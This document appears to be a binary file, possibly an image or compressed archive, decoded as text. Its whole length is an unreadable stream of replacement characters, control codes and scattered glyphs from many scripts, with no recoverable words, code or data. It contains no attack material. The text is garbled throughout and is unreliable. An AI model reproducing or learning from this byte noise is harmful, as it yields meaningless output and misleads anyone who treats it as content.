�U�:��qu��?�>/�o���Z�إlUe�,0$,�fI,$5VB���X1$0�!���0n�����_�{� ���r�鯙t���OQ����^g�������s��D���>�y��Cy;;_?M���w����Vi|o��f⦞���tS)��)P!YS6�/�9��^�S-C��������7����M�身�p��2�h���4W����Һ�[�=c����)QD	���A�A�a�a���`F ����I�0�`N��^"�Y�y����=��'���k����>I��>l|�>Ϡ��V��'�[e��=>��h�����2�f��tfμo��f�E�h��y��A(FAQ�i>)��%o��}W��9z�\�h3�9?���$���7��*Ճy��k�"�K�uH~m�7x����wo��΢��	,%M1X4P�k�A��d&,X�`�!0�XC/ ���d)R�@~oӃ��^NM���>wֳ�c˥sW�D˧?3OI����O�u/�x��ͣ4�3��/X�@P���)�5��@�d��7��[�_:C�8��v����q۽jX/������?���w�tSx�:�s��Uku� O�e�-'g�����;<^�+AJ�&	D�	�T��+XXb3a�	���pN^��V8�H�*TT���z������U�:ow�O_�J��tS�� i�ŶL�f=z�r���~O��yCc�w���X �)HJ��/�8������M:{n��~�����~��C�"�ś��z_/ӟ+���×��˹4[7�mb��G���x�������/h�� F��*h�5	Sc�Y,1����X,fV���1�F���'.���#]Faw,�����rr!mf-ib�'V#���>!���/a~�x}l�+ًf�eӔ�^����/*i�b�,z�+4������2���;�Y��}N~���/i.*��zY��_[��sp�#Ӈ�1���g��Q��-\^�3X�X�ׇW���k��� ��Oc}~�3K��v�+%A̒Q �I�J��k����jfV������B���dx�Y��p���PZ/�`������>i������e�gȓ�<��S�sS��y�ϧn�_�������Ә�޳���/e#���H̆A(��Z�7��R����/�㯬�F�~��g=�zRe�����k�����^��//4:8;y��[���W���� M�e�yz\�Z��'k6,��$������vF���3+��e`�ic�A��#�:�w��������צ��8�$��4�M�EЈ,e��Ѷ\��7I=�����z�4�8Ύ J�x�Q���	��d�*��~�ϯ����MTЬ���b�>�hĢ�������p�w���<ɶ��w��{O���z/�|;�8}�-���D��D��,b���vV��XgW����Җ4� �#���������0�O�d��i�-@�OKm�y,G�t|r��m��_g?%�'ҧ��W���6mڮ��ٞ_꼟��S���i���h$����~{�r�~��{��芣��.�r��}��9(s6f��m��7CN���s�����}��?\���׏u{|>�+A,�J$KQ�63+#2���ú8�3��ҖCf�Ha���sީd�ł��Ġ^*��-�׹Nnn�ל���x~�����~y>y���˛�Ŋ=n��,���yOce��3)	0H"	R�+���$��hy~��ջ����������|�V��
��zxt�*��Yk�_ⵎ��ջx���Ծg�����ߐ�W7���ͨ��'o��I!$����ISc:=3+�2����:8̭+2�1��d��A�!���W�\�-Хo@�U"�R�L��e�4�Q{[jY#2�fR	 �T�k��e�Z����-���>��B3��;�t��^�6j�-�ss>u�|�o-^�ƞ�~��0�h[+�WҾk�_�R��N�����J"@�5�A��څ�ѝXfW�q�\f+2�i`r&E�I~IlCC� `E@A�R���T��U��E�2�VF!��#A)VYk�ڢ��&���ɛ�]�!/�����8�l�6I�xq՚غ����9�������#��Um[�}����������;��+�,2J�BHu�A�K+S::3+���:�ή3+����[4�9C$�H�$�]�a$��%	  (B�$"���"��!a0L�H(�Z�%LA�4�IrW�G?/S������Yײ�W���i���h�r���g���s�xo��?G�ڬ�|�,��mͩ�������2߼��<����(d4$�B� �%��etgV�`�:Y��:0̭�쭚L�d3RH�%]I"�$�H@e	 � 
���L�d�D�h�C�ߍ�'eH�N�kl�nMg>�_��y=|�iU���e�����|����� �?;�窷�8��чw>·c��ƾ���~�����촫XH�AB�:���:����up��ί��̯+sZI) �$��IؒH@EI"I D�H� ʀ"��$`�� H��[-��_��J#���دN:���+�K�W65����n6aN�t�G�ʱ��yߝ�G���X���#��nkE���{R�Ϣ������u-���P�:�`lgVFtzv3+�ò�3+�Y_"��H2�$Ԓ#2]@B�%I"@A$��Ha$"�P ��(+��	T����㥶Qo�ꥮ��ۂ���ӧ,l�-6��Ph��S�js��e��N��;�/�~^��|>����k�ӝƳGG�����ƾ�V]V;+Ch�5!�X��EՐؖS:�X0ήV�eiYղbi �d�I!�I%ܐIRH�RAAF d��Y �钩 ��	(�}�E{9ut��vY6�L/Dkq%�e϶���Z�Ԛ��-ZϛzǕ�_Y�I�K:����r��of�Q�� ��}�^�ͬ�U�0Md�u���ek�q�X,gW��썃2���)�MI!�BؒPIPHA!!	$��"��
ʨɘ��H$K:x:��5&-�L����Kxh0QԤ=k)��3���Y*�`f��K<ח����x�͚s����u�ǒ�����g��?��y�tmFdkY$������8̬;��U��]��fF�$IY$_�.Đ��J@B	$I$0�@)�j� )�$�2$ ����B�f2[T���b��Q���g�N{v%SR�*��)y�\S�o�oS����{� �%�#</�<�}p�C#u��MF"k%��fF��wGы�,z�fS��썓�^+JJ�h$�&�^�A%	 $�$�����HI+(R� `��
	5e��Tq�^���uQuUi�m-�1K)
űs�UR$�[+rCk�tC6X�ֿ��G�J:X���E:f�ޯɹ�q���y�	c�:�26��dfF,zܱ�qڶ-z���aʴ3V�cV��T�E0�H�L�v���)ca� ��	�2d�Y$�BC"H\��5��Z�-�4݂����P
e�UWsՒ�])�͂�c$�5-�b����cq*z���s�AE���)��ur�-]�S�}?���]^'g��ȧQ�:�z�Q���-z��z�,j�mj�-z\��KMm����b�Y�%p�|��y$����,0�I +
��eQ$��� ����9�E��Qݬ�� :A+Q^N���x�&���!���V 1�#*Sx��Vt5ʕs6lo�vy}h�]Eۉ��q�?M�����["�F*u��lv�����k-j���bǥ�Z�-jZ.jYnjZ-��Ȑ�$>hA���I*H	$ "�0B��YaA
$�H)$��\�q�J�kdή4hjH��:�:^�I��7L��Y��&PdJ�eՓb�y�eKL��4s�^�N��6��y~��{�^�o#26�E:�\�kjr�����F�j���%�S��kR��CE�.�B�T>}$��JH�JB	$� )XUd��K$� �݇�����k����d��[��Sx��Ť"#T�cTڎT��S �2E��fi�����s�~7m��co�ϯyM[���X��,z�y�F	��N�JK-5������5D��k-jX��K�,ZԱi���l�&I��A!$�P�H	  R!A�=dD������ƪ/�2�}0	b��i���j�^�$�*,zޜ� �ʵ�P��q������{�_G�/k���a,�����.���[
�0J2d�,%e����(R�Y-5-5��Y-5�T.��T<�i���h,0���C(P+	T
�!� �I�Fא�r.�q���2��N��&R;W^�5
5
���=/V��2�!QR8�"���<ގ|��szy�]���z�y��xOw���:9��yldja%�	�`�%�5aB�PӔ�a����V��a���`�ʡ��<޴�c
X�DU�]E��FR������6`�Ӧ9��,&�t���b-�K*��1i�SVj"�۲CF��&M�����z^>�A����}o]��W_���O\}o�z�{��$� ��,%e�Pܹ��P��沖�a��J�8@<�����P8U�  `�����"��
!�U����f�Y��uM�)���j��6P.��N��d+ddP�*���Y�a�W�W���_��w�9t��gG��e�]��2ʸ=�����˾��5�MBA�$$��"�@��.IYNP�ŃE��e<@�J�`�JaP3��������cCEu2���X�� 0��N�.��  �����i(-��}J꾁+e�)BJ�� "�U����⹹~��}.w�:�n�f�t�6u+K��>���>�S�H�%H$DI�����Dx��(F (
�Wa�=` ��a�� �WXUeYaCX@!	 �BC!ط��,�5E4E�ɥk�é���/�,��XE�E���� 8Չ=��8��� g��8��:�k�n*��B�[��/E�/e���5� �$  �
�$��CX�B<@8ANC A�P���J@B 0
�Ua���ʠ @!!P��6t�o�J�E�F�����Z��,Ⱥj*\\36�hsRȄd+D&2����y_������ %ν���/?����/j�Y(�q�ִo�늶�Id�X@� ��@A��!Y"�P*d�I\����������"X���X@a a2I]y����a�4g�FT�
a�U]��j�j�D�,�2�ƹX�5�l������[�7�|�u��9������y��}���W=orT�bc�fߓ��.�B ��$� CT`�,�-� @
�
J�ŋ�s�	 $��	$ �Ue,H@�P
�
"�`C�t�z�5[ߝth������V��U�\�a�jH � ��-oRgϪ���x�k�;y=׷��������y�I���ۇk��[ܸ�Y�5�<�4Smˉ)CXP6<`�3\��1���$�C�;���賄��N�J��؎,탎�H�f�����IBIP
�K2�$�b	%�H��������m�U}]��]�B����p��i�Z���Z^$�V�O����í�7��<O��^�<Wo�����mű��G�vr���^�RX\��ƻ]-���<���1d�,�22hDBŭj�@��@K�,��L!��$���2  
�*�«	@  �I	$I$1A�;t�G��F���nK�榻k����k�ڥ�Yf��XKbF���uܒb��f�=�-�ߥ�<M������ۋt��Ʊ_X~OO��-�BW���s��pzX�Q��f����f&����l���T԰(� H�i��0hI(I B*I I*+,e]eUe�02�h) ��Gg>��=8�`��=:��5Y�WBb�tQ-J�6$�����U�\%4�Sc��v�tuk�/��K����=ؖX��7�վ[�[������[qh��]E�i��cRj�L��PK�˥&���-TʩNF�C�������U���UV��b�`�!������~~^�w��>7���XG��:�[y����=5(�F�Ev�6��`̌1������
���s>��{/7��z\��?^���xvV�F�}=���ѓ�8t0�=k�j�l���{QeXT+T�V5,5D��j�W,�WP�B�1!�4!   �� � ������J� ����(�?/F���~oGԷp�C�O/��^�<;�(�GnUuSu�%�@�Ge`�l˕[+�MQ�y����vx��>�����2���y���֮q�^�����Ώ8�]E�_fs� ZihZB\�)a�U���-b�-<��H��H A$�� e�$@B�"��������I�W��Y��Ͼo�}��m鼯��y����o��w=�o�R���iY�$ e!g��*nZ	a ��)��tG�ܫ˧SN][XD�t]s�̷reXӎb˕E�cߙ���.���`�lv���P�D��Q�����7$��IH @(�TVX*�)�?��u��4�T:��џW6{����]S�{o�{��el;�2ʴ�L�UmSU�&l�)��KYd�Y`�\�vٮy��=�|^ߛ���:��n��+W�hqG<k����Ӈ7�GkY5镊l�R�IV=V�aWr�ǉX��ƽ[ӆz���-���$קV�` �I A �UFIB����������z��]��ܹFuu���z���-�%��i���9ڽ�K�r�QIR��i�:B �Uk�&xh��� �ݾu�ͼʫE�����<��wsz����Mc������֥����D�G����=�qk,{u�em�'0uM������mR[+ր4��o7Y���k�:E� ���@�討�-n�UQ~yw�ǳ�=7f�-X�Ů�[�M�5f��>yJ������=z/U�Ζ��[����P��RVEI�
Y
��ys�l���0MX�8즢�������`�����z� �^����3�:ͭ5��1�h�l���2�Wa��9�f{��mJ�|�<U]ز���
 �B �$U�R!C$����v$��Ӗ^��{:s�ʬ��!Fm��M�:cɧ'�q���ܽIs�W��p��B��s{p�vʹM)ee���aX��]e�Ι�j��lu��S֕�ً:�z�/�zt�o���N���#�:�KKUP�RYY{c&ٕ�;&��Vek��9֚��sJ�p�����:��������@C �Ut���TKZr��.�y6t�e�f�"�홻i��ןX���ᦿS�~?}�sչ�����9�%�_����т��Qh1�8$��eѕ<XT�.B��
W�VU��;�<޽vV��N}�6h��BΉ�q}r������WK�N3�,Q#=i�0z�֚�jJ%������>��@(�
�U*������:KV]Yeݷޜ첻5,�X�s�iL�9�Ӝ6{s���z<W��o���hN����r}6�חB�}��J���cb�uK�Ė*�bf�ZFgc�V!�U�hg~Nu����r�б�h��� �4J��+���сD�����ƙCE���d�NE\�_M�1֜�?Q�h��� 02�B�U�a�UGE�.���6��ӝ��j9U�~,�Y���ӧ1nu�N���{�y���\����~��u�ߛ��T�5��}�q����p'F�,�Pw+)��	6H�@U������r���C�\t�uk�7�4\���5�U���v&Ñ��\+0�B�
����eR�Eԙ�ܞ��2j��� �P�U

`C �U�YeTt�kt��j�.ݸv��u����]�cے9XzX8t]y�:��Պz��wh��q���L��3�^�g����V.�Yם^�L���*��ӼzW�oKKX�;�R�T�Li���z�}b�Y��Q�e:jw�n��[J��U�"[@Z�f��q��VƦE��Y�5eJ��P��ڐ�����+���@�
�P�!U�HUVYR�+���sF�����u�٨�G&�������v��c}�f����yy���kǑ�������|��Q��^��l������:���εY��֊��cUMy��E��k�1�i��R��� w�s��e��7��1���
nY�[4�еQK������W]Cְ�@I !Uī��w"سs�B(+*�@�� �
�2�����@F�vV�e՗-[p����j�G ���L\��?�������ίY�=x뒍�u�q�����5�=�'��.w|�����>��<��Zϕ��x��so���q�]/A��ֆ�����MU׳]�x��h,Z�x�����`!T�V��$��XH!��C(��f���w�LY^�4��Hd,!T2�J�FUEe�AYV�+����v��tŗSn��[Ъ�S'?��笙5����trk���d��F�1���[�L��ט���rם�	�/�z<⻫��M��\��>]8�o�6�٬�Y��u�Js�gG��Km�WNl,5��-o^�8=�E����!�D@�� � ��Y����$�/��*� �H�����,T��3����ԙo�ɣ"����{��Uf�k�ѪԬxz1y�t����]|�ǳu����J�,�d�\~/�x�]3���X���Onyrjɝg��q��:y����Ӎrסγ]����r����_̾���J9G]|Τ�&J5��;Jt��R���P�X!�Hf���h��Й�6�ft�WŲ�UӰ�_��f�Ol��t�ө^���$��|{���x�n�ue�q�9�Ue+{�s�]��������u�mg]�[�e�YaR��Co+>�����W�9qmÝ��y�PDԒ@b���?.����� ��,��:�&MX�i��m+�Z�e�q9�g�~{z$��o���7N=���U8�b��+/��΋�k4�]y�W5UZi�3�u⥝�yT�j�5�K'=���ꝍ��ϡ�~�u��+3M)%hv/l��]!7;�?�s56�ͫYә$����D�G�����Ó2{��~`�^7����׉���;���mS4͇~,�Tkx���}��÷7��j�@�K2�j���}�����{o'���AE�����d�Jj���j�����痉:<��;���+�i�c��߮Uv)7Vf���9��ǊOW���p��z�q_�ן�}�+}'NO)���μ=������1~S������}���^w��z����[j<�hz���<�\5��8���U���Պ\�Ӟ�u�0m\Y�<�����]�';��t���l�혷]x�r,�M0���\���^��1a݃3�eXؒf����y��x~=>�踝�o�eӖ�y4��Jkd��Q[��u����{�O7=�����W����l�y�Z���z8��\�#��z:�|oG��s��=#-V�(bA&�Y
Ł3g�y�L��k�Ke�4Jez���?.w�7�Z7��~p��3�k:�Q�:�g���)F�HՓe�$�k��x� e�}�_ǽ��'����3`�E���~��)����1�5o_>�I,�B�e-q�O��w����eӖ��ӗ�JT��R����_�� �3���3�������f��]S��5�?���}2i���fm���E��sy%�AC$!��J2B@R@Ē^S�G:t$�>�|G����Q�'�E�w-S}ì��-C)��C)BZ��mAD���=��� .}W�_�26: ��u>��f.~�隻+��I%��%VTל�ޯ�q�ߴWg��^MX�&]91ҥe��Y�Ы���&>�6�G��~�/�W7��ux�y�M�4/��w�=��Ϛ�����Yn�|������4>����!�S		��!������������ʪ�o=Bk)��D",�EzM�Z����$�jQbv_]��/�M�>��@@-��C�Fn�X7a��ؘ�$��d��n�|����8߼�=�J�j��L�3s�Z2�*:��^���+��wѯ��7��G��._��U����|�lΙZcַ͛�Ҟ���=wO=�H$"SA	 F��"A"Q"Hd��|��>=�ᖆ�Y}T��@Pg��Sm ӟ|���h�e�&[2�W�'��u��g�p��J��"_�F�˫F,[1�ue�$X���M�K�[w7�`��5�d�˗Fn}YUQ�Ee+�ղ��0��s���}��V��X�(9���(��K7���5�8�n�>O��w�^�~v�(�U�� S0X�I��"���vQ��kI��� �����ۋ���5r��TRemY+�{���_�z�ty��B�!�ћN�ǳ�,z�c�JF7��Zsߝ�	��z\O���5�c��f��{E!U)AZUhʴ�g{J4����2��Z�K���xty{8�t��ڴu]}�3i�_605!� ������$3)��$��;�ǁ�����J��ד����~��g:�t�i�i�EI�h۩�7�8s����➧��{��A��4!RH	���;pkXr�ώ�3�$�[���f_��/�g٬_W�>=x��5э������FOG�۳y�&+5(�Z��\͞\�G��\����Y��kb��	$�2P2X"�	$����D���C�Up9������V��?�._<���/��}ie�v��~u?��������q:��mcIT�%E"�"$��綛�[�3�G>��3D��-�fk�_L�������&��鞛j��YiQ���,D�������5����5rv�fW���띺�s�1�4��`h�
��� �F,B"%I!�! R�VQC*�2lU@�Z��H�P�U�(B  P  �%�=Lz��X���]�""�:��Ӟ_�}�_^�ޑ=<jɣ7>�Ueyҩ��b�,��vpmFj$MfU)%�(��7�_Z���4�H�D0�VS	�!�!���H��(���׈�)�Y!��u\*QC���P� T"	b2�m�ǯ�J/��T�,� WJ�>�����)��]���Nm���3�V]@��E����Y�P���M���A��s��r_&����9�/��TRנ����)%Ʀ,��T-(U�duP4�TK%���@"�$ A�� � � �,)B Jn����o-V�Ϫ�"2�ј�?J���qz곿*��F5R2ʪ먪�d"Xuf�tDzֻ#0<��N�[�)�\��(L5X$�Be{	�h� (�[�e�k��M5�c����@A���$�X$  �@#ԱJAJ�	d +U5Cۖ�|�rޙ鶮] ��
�Չ�Fi|O��^��j~�֋�ͬ2������B��6�DD��7*p�3�W|���R��#BB	$�J�r��V*ŭK��Ѕنs@Ƌ��˥��XX"��T`�`�yX
A�+Q�(´�Ŭ��5o�l֌���譓�A��T���?S�=6/v�Zw��ʩ�+.��V�T�f��L�?1x7���2�Җ0�V&�I��H, -4�
��)��3�W�Ee�J�V�LFP��+�Y"�b"�C��L�P���@R��T",��X���{�f�>�Ul���&� Z��Bc��c�yK�����քQ��L�u��lsSY{QT?>s��GC|Uݡc�W�d2�4U�
�bԉr҅�Ue�Eu���*B�X0X�����^s�JR�R�ŀ A�����KUjK�g]	-�4��g����z�ɢ�EϩP�����R(�.�-�|�S\���7C��X�w/Z�+�u��u��rR���-��z�w��*sEحMeL�$!��V��k��)������j�@��@�%H`zI2���j�K~� �@�X�H $��U@*I$�b�H��F� �.�q��o��_��c�	��˫�U����������/������-<�E��������kbP��Rݽ9r��[7���:�|��ʅ��E�U�U��, �UQ�+���R��ؕ�b��D!X�!L��5gQ��$��W��tV+ D(Ha$��	B J�(AH� D� 
�tr�N��^�u"5t��`@	 P� !�=/+ʫ/L���,�������@� Ń a� ��*)�Z���I"}��dH!���X`��$ I$0@��+#�(D�S*���,$���Tfي�%3PH�+," ������K])� � �� P)�R�$���0�J0
1YL!�� 2     !1"02@P#43A`$B%CD��  48&Y�U��
��fc��u<b���G[Ƽ�Es6�&��|�1��2�:�.�8���c�3�b���Q(�xבɮg$� ���X���gi���0갿���K���~�b���p(�בɮg$�l���1�ގ'ևH��;�d�*���c�K�_I��LR�eYG\Ǹ�Us��*�/�z�l�EՔg]�kю	���pf��)�Įe��}�N}O���1��=�2�����Wؿ�d�N�Wt��J�̫�^.g��Fr+��1�8~C�d�+�BǴ�E����x�?PJ����q��)'� ���O�^�ї%�R�>�U�E[��7bfx�v�Y�e�a�28�M|��0���TXYҲq��u��������Imu
]V��x�kk�R�J�x��)Y�v.lnR�lY3m��rb����l�>�D�4k����ҽ%�˺�l��~9;ٗJ���l���7֧'��U�������U����+ʅ��,hH��BǮ�3>8�X�::ʲP�kŉ������_�.�ȿ/n��FF-��?UԱ����ok;]L�b�]�j�xز�[���J��t��>�[�-��s~�`�2mT���gv3��GQX�69e�ON� '�!~>^�pW�<,���6C�ʮXW��+��WP��V6l�gNDl^���t�O�]�\���W�-���aI9ƨ�f;��h�'�G����V2���=^��wB�l��w����C�glR䲱�Ѝ�����/���W(�v�z�,#lfo���{���,�Un��P��2�U{�l��
�[����[!���8OőWQ�tY����3��"�q�cl}̌8ܲzl�p˺�_Yh�Y����O�D���2vJ�]R�X8*��\WR��g���.�iv�ڟ�E����l�]?���T�.��_�i���1��_�~��ǟ��l�����t~��0��pm�΅�Od��_�]���]>���~��>��vS�
W�Գ�/������گ�!}�͛�V_�**2��MĲ��ey�VF��+H�c���L՟ՓZ���q���-}3;ƆN<n����,���g��|un�]UH��}�8D��ތ���R������!*/�v�گ�!?�ٲYU@�6���:��Fn~�݌oB�+���H��OG�b�_�gH�YV[_�gY��ͪj�s#.��������l-����5rRSYXp�9X3�ѝe7T��n���-ȅK3�����qe�<z0���r�[��Y�_���~͝W:TB����|I[(�M��M�G#f͑d��ogC�UOx�ՕO���n靌�*�ɟOȦ�dr�#|2�,W+�6)�������K�M���D�ZC�P.��m�\%��N�F<i���u�tO[#�Y�����u��Y��"�Oӳ����G#��5�_M�F��+�����x7R�Hu^��.��,iUj��6�;�ʗ��,�x�J(�H�q�wM��ތK�Z��ۈ���_F)��R$�9�,���E�>���Av���]�ϑ��W�)ri�xr��R�Y"Kde��oZ�a���r3��:fG*�y.���.\�'M�N�5��۪�yc�;*(�u�F�˾��_�
V_P��E����+�}�g�?�����j�������R�'�^����>���ٽ��D$bdK+.��}�&�|�ut*���i�N-l����YwO�.tn����p�d��@�r�חme}^Q!� ��Z�ժE�f�Vɓ�V:����*�NTq���FL>��h� r>ݗ�g�\�1ؽHKM��Ӎ,�Q��Y~
pȫ��"+O�lޘ���ҹ�V|�C�E�˄�-��vu,Nk5�*�V#'7F�Kq'��J�#4�"�8X]�	�[UMN"��V�c�r�xR�3�Dr2%|�-r�b�e���v_1�MW̗��og#yN�X�X�������]�K�Oc=�q:G��\'��e2ēq�-����u'���u\�E�)�Ε�Yv��ȯ.
I�)�ǃl��BŮ'ĳ"����r��&�%��Gس�� �Gۺ�l�K���v��zc��R��E��1�N<e�$�?U�{1|,���~-�0��g�kkV,�'K�͕*6�c�21!j�钁�)u�+`C���g��C���1-�L����&�z�-x�>>T=�=��#��|�~�����:~��*�!#F]^%�p�H�ҽ߼���f3P����8K���{���b�����D�z�fF�.�)��B���Y�uc���BR*���c���Iƈ�f���v�س�� vO�|�d[��dݒoKƖ?�"B]䎥��h��x�z=�K�Ƚ_WM�&]~�����QR2�ll/Ų�Nu���R3!|fo��K�����څ�R#���/̅K/�J�MR�X�������a���g��.��d�9aY���gT�ɫ���5��/Q=vb~���\���3+���5��ki��WJL�ʜ/����dJ���\��[?sX�%�Z-�ЉwU���+>4�h�}�i�O���~k?Udn�h�ղK�x��ǜ���lʇ�VM;\Jl��ɯòH^����ȘK�zt�a?N/��2�3/鰙wL�I����!�3đ������.E8�]��?����;�կ��P�'M����/>�����m���f�FZ�,�p��Wѭ���нG�,?���a?N/��>ܒL"K>�~��<�&J�,M�C�g�2#��C��BD.�,��>���f[��K�Խ8ɘ���軧�~�g�r�9��JE��q�4���=�m|l�<e����s�:r����d�8����+#��]e�^R%�t�)?"��G2ؐ꓉OT��eFb�~U�L����?-���q���N8m��|����[h���^�ȓ2:�*�}bUfC �)��|)�����|7!��r0�/�GӋ�f�8����|�	b]�Q�?+!l�Sԥ��أ5.�]�_������~���:]|������5h��Bܧ�d6u
��_M��>5�ӷљ�F������`,%Fk���Y/��?�d}8߃��qLuE�ă'Ӫ�>�S'�I�.�|Ic���FN����SBiܯ��lg�9~�����v��-&q,���J}6�Jx��?�j�c4�<+e[��̂V�l��������M���f�Ldd{b�+~v�	��,�l���"}�&����K����Q�<w���Q{i�?ܯ��lg�O��thk�%�J>��D�R,��.��G(����?�s����p+�Y/��q�,��鈌���ju��(�i�l���TY,h2}>��Ʒ]\{����_G�c��n�}].:Ǌ�d�T�ٱw��q'��q�R��r����Þ4��'�L�6s���q�|���u
Hu��Y��긐�M�"k�9UL�q�������������7��.��B%5��N.��/#d�it���)�O}O.4U�bϔ?OO�FGӋ�7LX�`ǃK�A��%��t�!��`/��.��+#���C�;!���C�cL�R�bʭ�,Y��r2� �W���uu�6tY��D�ײ�uA}7�Ql�����2l��/�~<+�\,�5C+!��_�D�����(�N/��hѣG��C�,x�d� �t�2]%��\��l��vudz�md?P]�"C�!�(���,�3ċ9#}�̿�S�|�ٙ�����s����'���2l��+��}y�����O'ǿ^���g��##���N�hѣF�':b<h1�A���d�TY.�K���]Yu�;6�=o&?P�C�l�Y�G��r-�7d��|�ٖ.Qɫ������w�O��Ϊp�?���X���6I�e�ћ�)d�[;i�Yt�"D�8������Z4hѯ.�4h�:�%�K,�Y.�]-�dzm�������Lc�֪㓇6���3�̼n#�-׃�N�	�ĭ�;%"R'3�f��ls�����܁�j_�[�r>�_�hѣF�4hѣF��8�ք�k��(��6=��d�|�Q-�R��ex�#�6JD�Yf���K��Xt~�U0�]5S˓�o���� ���z4hѣCF�4h_5�������ʾ����ml�q5�Ȕ�XYv��i�'��1DG�"~����]���F�k�3"�ċ���2��6C�d�J�v�NDq�-J������/�/x{t������cvL�2$~���ҹ1ډ�J�#��,r4�8��{3!�O�+K��~���������1�ѡ�}=An�N�O����኱V(�'�lw.�U���=��?z�%�u˔r>�Aƴh�(���6&3�*��DА��̟���ԗ���}=�H���|�/�q}����b��giXcE4%ݓD����S���>��
�{�Y�½|8���1su��X�Dp��S4����&~ٳ��8(��r4k��GQ_�zԤ2^����x�0vx�h_��R� ����Cb��F4>��d�ѯ;&�����w���֝~������U�����rލ�ބ�H���y-rR�Śב��twa�SZ��ߣ^�^�)gM��DH�U��be�ݢQ5ݱ��OU/Q�c��c�6�ɝB�J�������c�։hƟ:a� �"^�g�$���f�4hpC��,�oV����8����#�Y���BC|R�lߓ]��5��FV72�����O��G��à]��/q"+K|ߓf����?.�#�f^#6�M�Q%�-A�N���H�*e�r�<���� ��Ԑ��s^m�6o���ϡ�7ŏO�U�W��щ�p)ȎWBu��E�/#�8����$J$c�|��7����U�o�
��_��k��h�}1dG��S��� �P�"��{��Da�OD�%�)}'>n������J��~Dr���뎒��oϣF�4>��7�߷QÎn7L��ȇ����̯ħ���e� D9H� ]�lߕ�^v���7��fuK�Y�_K���g�pe�f� �Q_��ٳf͛��'������Ǫ^.?L�_i�m2�W�-[��ٳf���.�6lپ�yQ�JB^\�������n]�M&�/��9E(�Ccf͛��Z!#f���봍yv_�_O������C5��o�??�_�����4��J��ߕy5��X�gӈ��K�ٕ�������;�-5��$�E��oC�k}�=Mh�=N��˾͍�d�Ì��� �G�#�����پ�6o�8��[d��fE�we�p�5N0����7�D��R�6l��6M�8�� �K�=��J����ٿ�B<��KC���'��T)H�e�=_m��L~�666M�� 2�n;*{�����t� �ٳf���*�I{I�����i��a!�ѳ�\�����������_F"5�_���V���6l�}���BL���،�-z�Qv^������7��v�1����8��"^�+?���}+�}�7�f�l��b�,��z1Ј��%���Q��+~���&[g;�^����T�������b������cz�tk�^����?v�^�l�i��~�.y"�X���^"���ٳ}��a�Q���j3��?�?X���#f���͍��ć�Y�%邽"T��g\|o���o�͛7���{�'G�6'�p��*}��v{k�6�6��I�{K�C$eˍX�Q�e�g�/IcK�{�f�� ^���(�օ�&o���������}���U_Eܙ3�]��~�"/#?Q/��3�����O�^��F�U�#�� �l�q������ o�k׾��lش�#�5����^�� ��~�"/#:�� ��3��o��×/E-�hq��k�i�-�~�&��ϳ�l��/R}�fX��/�q%�Yy�+�1NY����ٳf� E�^��llc�4MN�9��\�G�cF�wz]�ٍlK���:�G����a�*ȋ�ˡ�W�߅z�͛6o�X�rG&o���Js�x�+g6F����?g�l���Z�%�ݓg_�ľ�sɯᶦD��������� 	q��]��?z��l��O��$1���86|(���˦��e�z�\�� �)dH�Ƚ��ǨP�W�O��6rF�MƦ�r�6������qٯ<����,z�#�!�O�T2���߬|&;�>����hhh{G�$'��Lߟf�C.�B=C%��'��)u�̹�6�@���j����u������SCCCF�8��ܧ#�t���l�ɓH����ҕP�g]\l�/�V�edE��>��:_�� �8�ݘ��ѡ��>$ݚ�^���s�;$G��o��c�?��~&De��;��(el����p��_z� 	G��v?+�G>Z���v����uL�
�ݶUJ�ƹ�)��gָJ���q�U���ٳ��ҵ�ُ��??/M�i��K--���?���l�x���u;�8�"�6��T@^F/��Å������?@�1����Lֆ�3G]���:5ǭr� �_�)��@^Z�T��O���4�3F�,�����	�
�S�5��}���1�:�~8Cק����ڨ�)�Vt:|,xny4�������(��x�<x(�����#�G�xG���Q�z~� �Ԇ1���GY�īr�:]Nz!u��p!
����/+g��W`�r9�G#��ٳf�G#f͛6lٳf� ��Ƚ��?F�Eի#�G�c�߉t�=�*/ZȤ���ѥ�b_b���r9��96lٳf͛6l�m���� LeO���9�EVA:��b㪕�'W)�@^h�>FN\\m##��f͛6l�lٳf� �����C�1��5����:t\�%��� !yj�<��D���g#f͛97�'����*��v~F?�h�Z��(l�C��|!y(�|�����پ�6lٳf͛��f��
���!OY�ؽ{1���uJ����Q��a���!ɏ��4ˢE�R�}�lٳf͛6lٿ�S�FH���7��eS��?���E�q��:�5ul���ď)�O�O���i]�l�m�6lٳf���� [q�>.�����+�[[ٴb_�K��c��DB�t��y��)�������]��	za˞)"�'�
�<v1����w(�/��"�t�� ѳf͍�>ϲ��6o�o�͛6o�{1��{uIh�3�H��6�^7���1��9xsҔk\,�y0ޯ�r9�"��'��Bf͛��g#����f͛��S�8H�Y�3:�ed����GHc�6Hş���".���3���r-~�{�LLٳf�v��߸�lX��9�#�G��d�L���g`ˎ`�#�v?�d�C�Í�2"��}jG#���Y!��N:�f��ݛ��`F"^i�ɘ�\�u�?#���n!�K���ť�vG��R6ll��E��hq�/����ֻ(o�j~�~yc$���\r��8y���lٳf�V(�'�9zC��vG�	�.�k��߈���h�ة�J=��x����FB��f͛$>������:��3}�g�l�r١@ב�K��ʬ]ؾ�/Og�ߥˍ��R��Y�����TxG��q]�o��8��
	��["�͛9�B$1���2"�ʦ�
uڦ�7����B�!Gb��f��v���b�����I>����m�mF2#	�����8N&�v�l�f��l�ԳiR��c]�r!��ٌ�6u<ja>K'�p�g#f���9EQ�&�|���:����z'V����<~�X�B�Q��cg#���r��$�/[W�\�>������ٌl��e��f���pU]�J2��&+F͛6l�8�[1�����:<���ʸ�d~��6&l�r9�F͛644oG3��#���9d�9|R{�k�������� ����ɲ�=c.�)�ul�pu؈ؙ�!N8������������zç�"��� \����f�3���o��(���V��9���/��������B����%�_2��[=�eD���F>M�U����9-�=�g����"ϣ�qf3f�F��ٳc���r6r7١���3��r9C� %�ү��"�e�Rݭ�='f�"�S��z�����z�cڹq�gS��n��F���>�7��9#e�J8��@]�!L�)
g#c6oɳ�����ٍv��r69_�'��/������E?U��r�#(q���O���?
I�9q��h�'[bL��k䱳fѣ��m�?lx�(�$k��B����پ�;�hhcf͒g� �/��o�c+�]�y�x�'ʑI_Yt4a|59&Y_��++�6%�� �"�"O�V����(��h��Y�rڥ� b�#f��F���7���ߑ�c��&G���z��1��.˼����{)�+e��ı!���d�����\�6J��r���h���
